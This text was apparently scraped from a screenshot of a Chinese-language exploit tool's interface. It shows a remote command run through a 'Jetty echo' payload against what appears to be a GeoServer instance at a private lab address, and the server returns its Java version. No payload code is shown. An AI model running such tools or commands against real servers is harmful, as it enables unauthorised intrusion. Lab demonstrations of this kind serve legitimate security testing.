 目标地址 http://192.168.52.3:8080 图层 sf:archsites JDK版本 JDK17 执行
Payload Jetty回显 cmd java -version
输出信息 添加图层 项目信息
当前回显使用的jdk版本为: JDK17
命令执行结果为:
openjdk version "17.0.2" 2022-01-18
OpenJDK Runtime Environment (build 17.0.2+8-86)
OpenJDK 64-Bit Server VM (build 17.0.2+8-86, mixed mode, sharing)